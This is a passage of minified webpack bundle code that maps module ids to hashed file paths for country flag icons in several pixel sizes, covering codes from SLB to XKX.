strict";e.exports=t.p+"SLB_64x64-7fed64ebeed4d9c3ebe2.png"},257739:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-5142c67498ea336b1b3e.png"},615544:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13-619f1eda749ffdade935.png"},453086:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21-1babbf02460286325265.png"},339678:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32-57a2f0df5e43644293ab.png"},59690:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43-afc4cfed3491ee215b67.png"},668756:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64-d016c634bd33dd621719.png"},612348:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-0f5a5ae4dcc6a4323800.png"},858635:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13-600a31cdda68316c9890.png"},726421:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21-1fb226ee71c396b45e45.png"},621353:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32-3a6537933c56f1cf3bd1.png"},537969:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43-0b04d29138fab17eea05.png"},317191:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64-c2cf8eab924c920b3acb.png"},771207:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-41afd09dbb19d05978d4.png"},549084:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13-f36fa772ef0131a753a3.png"},850450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21-ce8dbbfbeb2794500350.png"},184722:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32-4948fa5cd8a532cac184.png"},958430:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43-4d55ba2a19d3b4680d48.png"},848056:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64-84d44825ad3cce382ecc.png"},550048:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-0a37788c51434611b948.png"},434609:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13-274848b8be1009b63482.png"},734051:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21-3605bb2b93ac539c8c37.png"},642535:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32-6d547d3e0d25ae51e77a.png"},998799:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43-310e94fae1b91fc78c37.png"},763285:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64-6e67ed7a4302b2f05cb4.png"},868189:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-13c8fbf158ff18878158.png"},548500:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13-55b69205c97031adb58f.png"},730346:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21-a477f0b54f488c938e77.png"},112234:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32-dafecb66f586d9bc03b2.png"},661398:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43-8473cd4d760ed0ea7374.png"},610256:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64-f4903f7322179377e760.png"},115672:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-0d3ca071349d1ec361fc.png"},340965:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13-828b0eb18e28170d2429.png"},320583:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21-d1037fc10847038f7cd7.png"},603419:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32-896405fb7844368b8eae.png"},714547:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43-ef296c27ed72e093310b.png"},20729:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64-d595fd89a69c3f4ad4b8.png"},647473:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-b28b3fd028a46980a72a.png"},404168:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13-1b1e246efb7428c7c90e.png"},231278:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21-7799e3241569af94b93f.png"},885422:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32-3f3e5df990276d7eb729.png"},713402:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43-6032a0209aaf1efb0727.png"},503780:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64-fbdea9321c59765d4c21.png"},580556:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0c0bba3ccfb633a5d04c.png"},911529:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13-e09ffde2970eac46a6fb.png"},764827:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21-31dc3e850de4354b4ab4.png"},436703:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32-af71404df29e6fd2c125.png"},875943:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43-3a759d17717ac3f9ba52.png"},430477:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64-1d73e23011488d31c6fb.png"},662421:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-a6fb8cfad9d5c799d200.png"},873028:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13-ee13637395d2f5c905ea.png"},118170:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21-6ce2be6da054831ea142.png"},901914:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32-cdf12917ca0eef41c809.png"},966022:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43-72c12538fdedd20b84fb.png"},637504:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64-b489ff19ff6fa324bca5.png"},887816:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-ed4e2556ec03f5a2a0ca.png"},125572:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13-07d68e7f62418a239b4a.png"},370714:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21-9894dce46d3acd73c5a6.png"},858010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32-e57024a926b61747f2a3.png"},769094:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43-c1e2495a13577c09dbf5.png"},723200:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64-139953e690f703e0c6aa.png"},597832:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-dcf27cd5f74062292276.png"},888933:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13-8acc6c4921d1cfe215c5.png"},106119:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21-66a5e594df4ed0079e9f.png"},199003:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32-9b5c3fe5d567af6d724e.png"},593139:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43-223934b567626a10eafc.png"},5817:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64-bc2b5a6dc3bb35f626ed.png"},116209:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-a97aab29865f96fce396.png"},231345:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13-082f19c3096cef0d52a2.png"},612579:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21-a3e9af8df48a1f05cdf0.png"},473447:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32-e00af330c546caebb55c.png"},795535:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43-5b811b6e960144fb01e6.png"},853717:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64-a0720bf61e7f717b2560.png"},474973:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-b5919847a8afb8ee4b2a.png"},16502:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13-6cd799407fad2f036a97.png"},240196:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21-5ae127258893025d7334.png"},555276:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32-645622b8e81e9c11c24c.png"},242232:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43-91f86d10d410b5011362.png"},902442:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64-510884eb46d1f55fbe1c.png"},201762:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-ae02605905f4c1f90aa9.png"},277068:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13-8a814b3cf01ff3ef7e14.png"},130114:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21-ef71faf021b12fc1ee85.png"},720258:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32-34926561b78dcd170fda.png"},830606:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43-057ea550c435a8820135.png"},524328:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64-52098b9d051b522371db.png"},515280:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-955fff47cb558358148a.png"},425493:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13-1fa5f4ce5f1530a1cd60.png"},766263:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21-c633141518c4a03c97c4.png"},84491:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32-cb991021e30d8bf4ea39.png"},763235:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43-f1b15a1631024cc8465c.png"},435881:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64-5ff67d435e015733b11b.png"},58145:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-e847b2a843a91130f318.png"},457216:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13-95905239a6178fd4982b.png"},551558:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21-7bdfbb5abb635eb4970e.png"},472326:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32-ad7ac6c646da3f7d91e1.png"},176914:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43-8de3dcabf2d89e0a7d22.png"},886876:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64-5ca5551f39ed124a7673.png"},980484:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-5b94bdec468a3be80096.png"},555442:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13-8700437713ae10160516.png"},463456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21-4121b2c292b5da855003.png"},101368:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32-3f49847f32d3048b599c.png"},603316:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43-0033164c0ac395bdf87f.png"},265814:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64-9b6b53e8d267b28426df.png"},784558:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-be5467a0256e83415bc0.png"},72843:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13-dc83556c2bf8d9dbbe01.png"},456981:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21-dcd38ca8466fb15bf434.png"},351913:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32-6815049045422582cea9.png"},268529:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43-8b61e462d5d402423d6b.png"},531399:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64-360b31180b2bbca89a89.png"},985415:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-d988146ff13fb51aabd2.png"},890380:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13-9cb673f142877608b3aa.png"},870274:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21-0acc07a6cde64f22a133.png"},756866:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32-9855fb592d03868faee2.png"},443918:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43-4b88c302d2edbc30148f.png"},230312:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64-27856110650f9c4ee68d.png"},551888:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-037fde19680d0b5f5cd9.png"},162303:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13-cf210dfbf77e8b673bde.png"},882441:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21-f722d2d5a04da8fba206.png"},628509:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32-312d74a6aa77d507bfcf.png"},69621:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43-8b30abca668cca181021.png"},275931:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64-e9061079d4c2d93c5715.png"},820203:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-de39a303017268e24be2.png"},215147:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13-db78205cf6bf099f66ab.png"},949621:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21-b2806edcf3e06716c052.png"},803465:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32-d9cfd42fbcbdc806f970.png"},730705:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43-a18d94ea135715cca65d.png"},383335:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64-7a8bac381c5f25dd554f.png"},430055:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-8d6351c3ffa4edcb5f51.png"},155707:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13-65ccf240fce67bd2cf04.png"},30853:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21-76d7c4a3ec5bc33170e6.png"},126681:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32-fb9e9731e926c39fd340.png"},127201:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43-26c0825240841fca0adb.png"},747063:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64-c1d624f451ae62282824.png"},201079:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-d9435144b4a4f93ce170.png"},696590:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13-f59dec7fb074bd32ccb2.png"},881948:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21-f1df20ce9acae9b33a44.png"},971652:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32-1e2aaa1f96c1d07a4fe3.png"},58704:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43-f779a5c780547c9bf529.png"},410850:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64-14632214c564556d7bd5.png"},499482:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-aa37f09fd8e96f818396.png"},754821:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13-4bdf5ecccff25091feab.png"},788839:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21-4f704819a6bcb0abd810.png"},372283:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32-757f5abff9c1f65a7ce0.png"},958355:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43-9b58f5a41d78f0f7be26.png"},635481:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64-91cb68870b7b2b3785c6.png"},481425:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-da42ed9fb9e05c92688e.png"},936985:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13-ccba6084267ddc9bf6ff.png"},325451:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21-cf622155e9641febf84f.png"},146639:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32-6257595c81c115683285.png"},101719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43-92dbe8ab2cb07e78428e.png"},990269:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64-0913e9752d43bc2d4b8c.png"},150533:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-4e2f509d5d67822e06c8.png"},980105:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13-c89f7c1d1b07fac2a60e.png"},698619:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21-e02afecc78b053118b53.png"},979135:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32-33e693f90bec6422fb33.png"},89607:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43-6ea95e579a601da4f0ad.png"},764525:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64-35fc0d6f2bd68aea6481.png"},651125:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-680de49276bc801eb88f.png"},457735:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13-69a26ea375f5cb16147c.png"},774033:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21-27e14ab2609cc0ffc08b.png"},881893:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32-faeec3bb913fc53a10ee.png"},48669:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43-1bff9d11232d8950195e.png"},237667:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64-4b5d538bbd195f756c30.png"},91859:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-3724340a6bb884efa0d5.png"},913019:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13-78a37b88327e489322fa.png"},304517:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21-fb0915e5625d7ee7e553.png"},883993:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32-3ec309a18ba4d4e226d3.png"},884513:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43-18cd8e1266a6ac026664.png"},20727:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64-9900cb826d4aaa20be63.png"},474743:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-e610678d8a30b36f96d0.png"},162367:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13-5e72ede26878d5155f01.png"},292361:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21-4fb7634e09902c1a4a29.png"},144925:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32-98dadb3e78ae574a3b22.png"},445365:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43-3893c30b54870e9967c9.png"},559003:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64-552bd7ba675e508647b0.png"},256299:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-359829cd34c8dd8aefdb.png"},965969:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13-fc8838112ccb510d87e4.png"},810947:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21-f5410714e3656d0b3e44.png"},146695:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32-077c5847612d1298e140.png"},58351:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43-93bd37438f78ece5f59a.png"},90101:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64-5c5124a0238478f4c387.png"},170941:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-cc5524d26acdc2670143.png"},688277:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13-36f206dd0987897d487c.png"},452343:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21-e10596d5d418911fe369.png"},911243:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32-eb024bce6bd821e46722.png"},589987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43-cc897b1a52569ec308df.png"},415657:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64-55f7ea51f0874042d086.png"},16481:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-afee37964fb4e727712e.png"},332155:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13-eb910a57797f15586f1b.png"},181125:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21-4ad0c20bc089ab7a881a.png"},337305:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32-87f9765fb4541182a9d9.png"},174049:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43-43ab007f5e5a2aed27bd.png"},38007:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64-aee4491fac0daf31fabd.png"},623607:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-133b62775e885217a835.png"},211964:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13-334d99361945f99ce8c6.png"},147570:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21-e0e5ad056a1a8659fcc0.png"},965490:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32-e104e56c57959aa60b7e.png"},781694:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43-b660cede8159230c7409.png"},694424:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64-6b2a2d3d097bbf9ddcd0.png"},871232:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-7928293065f6412cea24.png"},845825:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13-3e919b322cfa449ca5f1.png"},711027:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21-a9d663675c45577335fe.png"},600567:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32-82b6828e62e4db1c9c65.png"},378079:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43-6188103c4d292ace30ba.png"},480293:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64-71210f2de9a71ee2bb12.png"},781933:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-0c8791d48e08bedd256b.png"},833308:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13-713daed32ed4e40491c4.png"},499474:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21-103877e0dd8b77d8ea48.png"},93266:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32-dc436007187e55724197.png"},197598:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43-e805384fab356f01dcd3.png"},214072:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64-d2408c5aa212a0160ff7.png"},882272:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-eecc64c836137e4dc72d.png"},222551:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13-3e919b322cfa449ca5f1.png"},613665:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21-a9d663675c45577335fe.png"},161013:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32-82b6828e62e4db1c9c65.png"},171949:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43-6188103c4d292ace30ba.png"},940531:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64-71210f2de9a71ee2bb12.png"},250147:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-0c8791d48e08bedd256b.png"},407983:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13-e810943d4be6c39341a8.png"},827193:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21-716144785d3af62bed92.png"},315469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32-01a38dbe66a11b3e91e0.png"},664741:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43-8786dfaabce22f961dfe.png"},891979:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64-dbf809cdc2184e2c2b00.png"},922971:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-edba0645696790ebca92.png"},695663:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13-affa69ddc717090b1455.png"},114873:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21-b316465aafc9d50a9e34.png"},603149:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32-ae75e1b52df4c6749d1d.png"},952421:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43-c9835b406e7a346fe97a.png"},663307:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64-c4b7d1583e20931e2029.png"},210651:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-ad1b24c7112825a6aa5d.png"},189177:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13-b42e54a5c4a0d68ef1f0.png"},399339:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21-f13b1ee775fda5e517d0.png"},713327:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32-1b633524034596e75a5e.png"},682423:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43-e0c53df47b733dea0f34.png"},23325:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64-4c41c711bb6c0c4f153b.png"},940069:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-257b443c9e86f5e8cc9b.png"},966381:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13-ce5b2ecb740fb87361bb.png"},700559:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21-ae41bb4fc504c705ff16.png"},849027:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32-896d4294c26a9c7b73f3.png"},625211:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43-1752a85627ae3bfa6435.png"},249185:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64-1c83a1dc444d98decd37.png"},836377:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-79119482dcf3aebe15d6.png"},212383:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13-75323b5e2838678133cf.png"},128425:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21-3d4300e49705d580314b.png"},792381:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32-864164fc9a7ff0efe703.png"},635349:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43-42c1e97111813ea29588.png"},496123:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64-8caa347d03b5f023f7e3.png"},909323:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-1cb0c8d4d47c15541825.png"},807269:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13-151efad983770351dc39.png"},786887:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21-6c566a9a94e379a18195.png"},553371:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32-984387d232585e7bc588.png"},180851:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43-f9b10bcf5a7932052ea0.png"},487033:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64-dccb4de563b092d0b7e5.png"},597425:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-77059d947e4acd9b9e9d.png"},959723:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13-f15c5bd8a1b19b78eb96.png"},694197:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21-0c4c0d9eb518fcb925ad.png"},548041:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32-00f81dba6aaed7636644.png"},958929:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43-b6311505832503d4fe78.png"},127911:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64-743a9035d14f3c544f34.png"},174631:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-86f1b70f64c4cf38805e.png"},195011:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13-f801bbdae4383fdd55b4.png"},700333:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21-a71aecac7229702df035.png"},634337:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32-eb71dbc6a8ece3c898a7.png"},410185:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43-906a821c64fb7b0e88cb.png"},660895:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64-5ef0e4f5e1aa2de1b021.png"},995167:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-33e1fc8b11bc52bd2928.png"},182111:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13-919ae53b4609307e19ab.png"},581801:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21-7f894f854a722a9c000e.png"},762109:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32-7489843016e47ca50ac9.png"},605077:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43-e7b5b5a14323533dbd35.png"},465851:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64-ea084ac25bc93fa25f7d.png"},879051:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-f8a7eb1232091cf050fb.png"},698353:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13-caf0c4a17a60bec452e0.png"},79587:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21-6b38b228294582e0e518.png"},940455:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32-e3b66bb651baa30cad24.png"},746191:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43-a3441db418e035e75505.png"},804373:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64-0bf73f2c0de46c76569c.png"},425629:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-660071204c2ac3caef9e.png"},574051:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13-5ea5ab71648efb09a224.png"},167949:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21-1cc0e7f027bbc19cdfbb.png"},737921:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32-6473573cd51660f250f0.png"},818729:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43-3d997307d004a367d164.png"},3007:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64-c139020ecef70910c03e.png"},337279:(e,s,t)=>{"use 